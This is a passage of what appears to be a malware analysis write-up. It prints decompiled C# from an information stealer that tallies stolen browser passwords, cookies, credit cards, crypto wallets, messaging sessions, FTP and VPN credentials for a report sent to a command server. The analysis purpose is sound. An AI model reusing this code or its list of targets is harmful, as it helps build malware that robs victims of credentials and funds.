| 143 | | ( Chromium . Passwords + Edge . count + Steal . count ). ToString (), |
| 144 | | "\n L\ud83c\udf6a" , |
| 145 | | ( Chromium . Cookies + Steal . count_cookies ). ToString (), |
| 146 | | "\n L\ud83d\udd51" , |
| 147 | | Chromium . History . ToString (), |
| 148 | | "\n L\ud83d\udcdd" , |
| 149 | | Chromium . Autofills . ToString (), |
| 150 | | "\n L\ud83d\udcb3" , |
| 151 | | Chromium . CC . ToString (), |
| 152 | | "\n\ud83d\udcb6 Wallets: " , |
| 153 | | ( StartWallets . count > 0 ) ? " ☑ " : " ✖ " , |
| 154 | | ( Electrum . count > 0 ) ? " Electrum" : "" , |
| 155 | | ( Armory . count > 0 ) ? " Armory" : "" , |
| 156 | | ( AtomicWallet . count > 0 ) ? " Atomic" : "" , |
| 157 | | ( BitcoinCore . count > 0 ) ? " BitcoinCore" : "" , |
| 158 | | ( Bytecoin . count > 0 ) ? " Bytecoin" : "" , |
| 159 | | ( DashCore . count > 0 ) ? " DashCore" : "" , |
| 160 | | ( Ethereum . count > 0 ) ? " Ethereum" : "" , |
| 161 | | ( Exodus . count > 0 ) ? " Exodus" : "" , |
| 162 | | ( LitecoinCore . count > 0 ) ? " LitecoinCore" : "" , |
| 163 | | ( Monero . count > 0 ) ? " Monero" : "" , |
| 164 | | ( Zcash . count > 0 ) ? " Zcash" : "" , |
| 165 | | ( Jaxx . count > 0 ) ? " Jaxx" : "" , |
| 166 | | "\n\ud83d\udcc2 FileGrabber: " , |
| 167 | | GetFiles . count . ToString (), |
| 168 | | "\n\ud83d\udcac Discord: " , |
| 169 | | ( DGrabber . count > 0 ) ? " ☑ " : " ✖ " , |
| 170 | | "\n✈ Telegram: " , |
| 171 | | ( TGrabber . count > 0 ) ? " ☑ " : " ✖ " , |
| 172 | | "\n\ud83d\udca1 Jabber: " , |
| 173 | | ( Startjabbers . count + Pidgin . PidginCount > 0 ) ? " ☑ " : " ✖ " , |
| 174 | | ( Pidgin . PidginCount > 0 ) ? ( " Pidgin (" + Pidgin . PidginAkks . ToString () + ")" ) : "" , |
| 175 | | ( Startjabbers . count > 0 ) ? " Psi" : "" , |
| 176 | | "\n\ud83d\udce1 FTP\n L FileZilla: " , |
| 177 | | ( FileZilla . count > 0 ) ? ( " ☑ (" + FileZilla . count . ToString () + ")" ) : " ✖ " , |
| 178 | | "\n L TotalCmd: " , |
| 179 | | ( TotalCommander . count > 0 ) ? " ☑ " : " ✖ " , |
| 180 | | "\n\ud83d\udd0c VPN\n L NordVPN: " , |
| 181 | | ( NordVPN . count > 0 ) ? " ☑ " : " ✖ " , |
| 182 | | "\n L OpenVPN: " , |
| 183 | | ( OpenVPN . count > 0 ) ? " ☑ " : " ✖ " , |
| 184 | | "\n L ProtonVPN: " , |
| 185 | | ( ProtonVPN . count > 0 ) ? " ☑ " : " ✖ " , |
| 186 | | "\n\ud83c\udd94 HWID: " , |
| 187 | | Help . HWID , |
| 188 | | "\nⓘ " , |
| 189 | | Systemsinfo . GetOSInformation (), |
| 190 | | "\n\ud83d\udd0e " , |
| 191 | | File . ReadAllText ( Help . Browsers + "\\DomainDetect.txt" ) |
Looking back at the data POST method, here is what appears to be the C2 that this particular sample is trying to connect to. Analysis of the indicator only led to an Apache webpage. Also within the assembly is the creation of the webclient.
△
▽ SAFEGUARD
CYBER
RELEASE NOTES
</pg:11